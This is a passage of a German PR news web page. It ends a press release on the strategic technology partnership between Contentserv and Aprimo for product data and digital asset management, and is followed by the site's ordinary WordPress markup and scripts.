Strategie, Planung, Zusammenarbeit und Bereitstellung von Inhalten über alle Teams und Standorte hinweg in Echtzeit.</p><p>Mehr erfahren https://www.aprimo.com/</p><p>Contentserv, ein anerkannter Technologieanbieter, bietet für Marken und Händler eine intelligente Lösung, um Produktdaten kanalübergreifend zu verwalten und zu optimieren sowie bahnbrechende und überzeugende Produkterlebnisse zu schaffen.</p><p>Sind Daten isoliert über verschiedenste Systeme und Excel-Tabellen verteilt, kostet das Zeit und schafft Inkonsistenzen, die das Kundenerlebnis beeinträchtigen. Die Product Experience Cloud von Contentserv macht Marken, Herstellern und Händlern das Managen und Optimieren von Produktinhalten einfach &#8211; dank einer zentralen, einfach zu bedienenden Cloud-Lösung. Statt sich mit lückenhaften Daten herumzuschlagen, nutzen Teams die gewonnene Zeit für die Erstellung umfassender, relevanter und emotionaler Produkterlebnisse. So stärken sie ihre Marke und begeistern letztendlich ihre Kunden.</p><p>Mehr erfahren https://www.contentserv.com/de/who-we-are</p><p>Kontakt<br /> Contentserv GmbH<br /> Petra Kiermeier<br /> Werner-von-Siemens-Str. 1<br /> 85296 Rohrbach<br /> +4984429253800<br /> https://www.contentserv.com</p><div class="tptn_counter" id="tptn_counter_458243">(Visited 23 times, 1 visits today)</div></div><div class="clear"></div><ul id="tags_simple"><li><a href="https://www.pr-neuigkeiten.de/tag/ai/" rel="tag">ai</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/aprimo/" rel="tag">aprimo</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/cloud/" rel="tag">Cloud</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/contentserv/" rel="tag">Contentserv</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/dam/" rel="tag">DAM</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/marketing/" rel="tag">marketing</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/partner/" rel="tag">Partner</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/pim/" rel="tag">PIM</a></li></ul><div class="clear"></div><div> Original erstellt f&uuml;r www.hasselwander.co.uk</div><div id="banner_single_728"></div><div class="clear"></div><div id="navigation_images"><div class="alignleft"> <a href="https://www.pr-neuigkeiten.de/anteil-regionaler-produkte-erreicht-hoechstwert-50-des-knuspr-vollsortiments-stammt-von-regionalen-anbietern/"><div class="prev_title_icon"></div> </a><div class="prev_link_title"> &laquo; <a href="https://www.pr-neuigkeiten.de/anteil-regionaler-produkte-erreicht-hoechstwert-50-des-knuspr-vollsortiments-stammt-von-regionalen-anbietern/" rel="prev">Anteil regionaler Produkte erreicht Höchstwert: 50% des Knuspr Vollsortiments stammt von regionalen Anbietern</a></div></div><div class="alignright"> <a href="https://www.pr-neuigkeiten.de/haeussler-rasenroboter-award-2023/"><div class="next_title_icon"></div> </a><div class="next_link_title"> <a href="https://www.pr-neuigkeiten.de/haeussler-rasenroboter-award-2023/" rel="next">Häußler Rasenroboter-Award 2023</a> &raquo;</div></div></div><div class="clear"></div><div class="clear"></div><div id="comments"> <!-- You can start editing here. --><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="//contentserv-und-aprimo-geben-strategische-technologiepartnerschaft-bekannt/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.pr-neuigkeiten.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label><textarea autocomplete="new-password"  id="dd02b0b5fa"  name="dd02b0b5fa"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ad537c9e66e8b3f5afc21e4279203b1d" );document.getElementById("dd02b0b5fa").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='458243' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --></div><div class="clear"></div></div></div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://www.pr-neuigkeiten.de/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/die-handwerkskunst-bei-diemer-von-der-skizze-zum-fertigen-schmuckstueck/">Die Handwerkskunst bei Diemer: Von der Skizze zum fertigen Schmuckstück</a></li><li> <a href="https://www.pr-neuigkeiten.de/140-jahre-automobil-und-die-naechste-evolutionsstufe-live-auf-der-flotte/">140 Jahre Automobil &#8211; und die nächste Evolutionsstufe live auf der &#8222;Flotte!&#8220;</a></li><li> <a href="https://www.pr-neuigkeiten.de/auvisio-wasserdichter-knochenschall-kopfhoerer-ohs-410-bt/">auvisio Wasserdichter Knochenschall-Kopfhörer OHS-410.bt</a></li><li> <a href="https://www.pr-neuigkeiten.de/geschichte-in-silber-und-gold-media-exklusiv-ueber-die-entwicklung-der-deutschen-waehrung/">Geschichte in Silber und Gold: Media Exklusiv über die Entwicklung der deutschen Währung</a></li><li> <a href="https://www.pr-neuigkeiten.de/tenable-von-gartner-als-company-to-beat-im-bereich-ai-powered-exposure-assessment-ausgezeichnet/">Tenable von Gartner als &#8222;Company to Beat&#8220; im Bereich &#8222;AI-Powered Exposure Assessment&#8220; ausgezeichnet</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://www.pr-neuigkeiten.de" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hasselwander/*","/wp-content/themes/elitenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. --> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pr-neuigkeiten.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-14 04:43:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
//# sourceURL=SearchAutocomplete-js-extra
/* ]]> */</script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */</script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"//www.pr-neuigkeiten.de","ajax_url":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"458243","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */</script> <script type="text/javascript" id="tptn_tracker-js-extra">/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://www.pr-neuigkeiten.de/","top_ten_id":"458243","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1389927650"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */</script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script defer src="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/js/autoptimize_71755b10069a6eaf3544fbccccdcd971.js"></script></body></html>